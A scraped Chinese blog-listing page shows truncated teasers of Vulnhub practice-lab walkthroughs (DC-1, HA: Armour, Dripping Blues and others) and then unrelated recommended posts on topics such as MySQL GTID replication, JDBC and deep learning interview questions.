时隔这么久,终于开始做题了 环境准备 下载靶机,导入到virtualBox里面,这应该不用教了吧 开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了 攻击机IP地址为:192.168.2 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- vulnhub靶场之DRIPPING BLUES: 1

准备: 攻击机:虚拟机kali.本机win10. 靶机:DRIPPING BLUES: 1,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnhu ...

随机推荐

- Linux+Proton without Steam玩火影忍者究极风暴4指南

首先你需要Proton7.0 without Steam,使用说明和下载链接看这里https://www.cnblogs.com/tubentubentu/p/16716612.html 启动游戏的命 ...

- GTID主从

GTID主从 目录 GTID主从 GTID概念介绍 GTID工作原理 GTID主从配置 GTID概念介绍 GTID即全局事务ID (global transaction identifier), 其保 ...

- Maximum Entropy Population-Based Training for Zero-Shot Human-AI Coordination

原文:https://www.cnblogs.com/Twobox/p/16791412.html 熵 熵:表述一个概率分布的不确定性.例如一个不倒翁和一个魔方抛到地上,看他们平稳后状态.很明显,魔方 ...

- 应用DriverManager类创建sqlserver数据库连接实例 JSP中使用数据库

JSP中使用数据库 1.JDBC介绍 java数据库连接(java Database Connectivity ,JDBC)是一种用于执行SQL语句的JavaAPI ,由一组使用java编程语言编写的 ...

- C语言------结构体和共用体

仅供借鉴.仅供借鉴.仅供借鉴(整理了一下大一C语言每个章节的练习题.没得题目.只有程序了) 文章目录 1 .实训名称 2 .实训目的及要求 3.源代码及运行截图 4 .小结 1 .实训名称 实训8:结 ...

- 用昇腾AI护航“井下安全”

摘要:基于CANN(异构计算架构)打造的"智能矿山安全生产管理平台",能够更便捷和更高效地服务于更多矿山安全生产建设. 本文分享自华为云社区<华为携手云话科技助力矿山智能化, ...

- 重新整理 .net core 实践篇 ———— linux 上线篇 [外篇]

前言 简单整理一个linux 简单上线. 这个是该系列的外篇,该系列继续更新.献给刚学的人. 正文 安装实例 dotnet new webapp -n AspNetCoreDemo -o firstw ...

- Windows版CheatSheet——一键显示当前程序快捷键列表

Windows系统上的各种软件有太多的快捷键,想要记住是几乎不可能的,推荐一个一键显示当前软件快捷键的软件,在使用其他程序的时候,只要按下Ctrl+`就可以理解弹出该软件的所有快捷键列表,还支持收藏功 ...

- shell文件报错syntax error near unexpected token '$'\r''

本来跑的好好得一个文件,在windows下修改了,然后移植到linux就报错了. 找了一圈以下是解决方案: 这种情况发生的原因是因为你所处理的文件换行符是dos格式的"\r\n" ...

- A-深度学习面试题

目录 目录 一,滤波器与卷积核 二,卷积层和池化输出大小计算 2.1,CNN 中术语解释 2.2,卷积输出大小计算(简化型) 2.3,理解边界效应与填充 padding 参考资料 三,深度学习框架的张 ...